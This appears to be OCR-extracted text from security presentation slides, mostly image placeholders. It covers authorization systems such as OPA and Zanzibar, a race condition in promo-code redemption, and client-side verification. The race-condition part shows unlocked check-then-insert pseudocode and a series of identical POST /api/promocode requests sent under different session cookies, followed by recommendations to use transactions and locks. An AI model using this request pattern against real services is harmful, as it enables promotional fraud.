

**OPA** 



• Zanzibar



Auth best practices





### ZANZIBAR



Airbnb ZANZIBAR







# Race condition

# POST /api/get\_daily\_promo  $\bullet\bullet\bullet\bullet$

## {"param":"promo12348"}





SELECT promo id from discounts where user id = "123" and promo\_campaign = " xyz" if !(result != 0) { new\_promo\_id = gen\_promo\_id(" xyz") INSERT INTO discounts VALUES (new\_promo\_id,"123","xyz")

**Y** Security team

POST /api/get\_daily\_promo ….

{"param":"promo12348"}





SELECT promo id from discounts where user id = "123" and promo\_campaign = " xyz" if !(result != 0) { new\_promo\_id = gen\_promo\_id(" xyz") INSERT INTO discounts VALUES (new\_promo\_id,"123","xyz")

**Y** Security team



 $\overline{\phantom{a}}$ 





## POST /api/promocode Cookie: sessid=sessid\_1

{"code":"SecretPROMO\_id"}







POST /api/promocode

```
Cookie: sessid=azaza1
….
{"code":"SecretPROMO_id"}
POST /api/promocode
Cookie: sessid=azaza2
….
{"code":"SecretPROMO_id"}
POST /api/promocode
Cookie: sessid=azaza3
….
{"code":"SecretPROMO_id"}
POST /api/promocode
Cookie: sessid=azaza4
….
{"code":"SecretPROMO_id"}
```
## POST /api/promocode Cookie: sessid=sessid\_1

….

{"code":"SecretPROMO\_id"}



# Recommendations

• Transaction & locks







# Client-side verification









```
"flow": "flow_v1",
"param1": …,
"param2": …,
…
```
}

 $\bullet$   $\bullet$   $\bullet$  .

{

